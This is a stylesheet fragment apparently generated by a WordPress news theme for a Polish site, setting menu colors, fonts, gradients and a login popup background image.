    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #444444;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #444444;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
        background-color: #444444;
    }


    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a {
        color: #a0a0a0;
    }
    
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap:hover i {
        color: #bc1919;
    }
    
    
     
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #bc1919;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #bc1919;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #bc1919;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #bc1919;
    }
    
    
   
    
    .td-header-bg:before {
        background-size: 100% auto;
    }

    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"Noto Serif";
	font-size:16px;
	line-height:22px;
	font-weight:normal;
	text-transform:uppercase;
	
    }
    
    .td-theme-wrap .td-subcat-filter,
    .td-theme-wrap .td-subcat-filter .td-subcat-dropdown,
    .td-theme-wrap .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td-pulldown-category {
        line-height: 22px;
    }
    .td_block_template_1 .block-title > * {
        padding-bottom: 0;
        padding-top: 0;
    }
    
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	font-size:14px;
	
    }
    
    
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:"Noto Sans";
	
	}
    
	.post .td-post-header .entry-title {
		font-family:"Noto Serif";
	
	}
    
    .td-post-template-2 .td-post-header .entry-title {
        font-weight:bold;
	
    }
    
    .td-post-content h1 {
        font-weight:bold;
	
    }
    
    .post .td-category a {
        font-family:Roboto;
	font-size:14px;
	
    }

body {
	background-color:#ffffff;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZYWNY';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #bc1919;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #bc1919 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #bc1919;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    body .td_block_categories_tags .td-ct-item:hover,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a {
        color: #bc1919;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #bc1919 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #bc1919;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #bc1919 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #bc1919;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #bc1919;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #bc1919;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(188, 25, 25, 0.7);
    }


    
    .td-container-wrap,
    .post,
    .tagdiv-type .td_quote_box {
        background-color: transparent;
    }
    

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    body .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #444444;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #424242;
        background: -moz-linear-gradient(top, #424242 0%, #000000 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #424242), color-stop(100%, #000000));
        background: -webkit-linear-gradient(top, #424242 0%, #000000 100%);
        background: -o-linear-gradient(top, #424242 0%, #000000 100%);
        background: -ms-linear-gradient(top, #424242 0%, #000000 100%);
        background: linear-gradient(to bottom, #424242 0%, #000000 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#424242', endColorstr='#000000', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #dd9933;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Roboto;
	font-size:16px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-weight:bold;
	
    }
    
    body, p {
    	font-family:Roboto;
	
    }




    
    .mfp-content .td-login-button {
        background-color: #f78c8c;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #444444;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(0,0,0,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(0,0,0,0.8) 100%);
    }


    
    .white-popup-block:before {
        background-image: url('https://fpg24.pl/wp-content/uploads/2020/04/6.jpg');
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #bc1919;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #bc1919 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    
    


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #444444;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #bc1919;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #a0a0a0;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #bc1919;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #bc1919;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #bc1919;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #bc1919 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #bc1919;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #444444;
    }
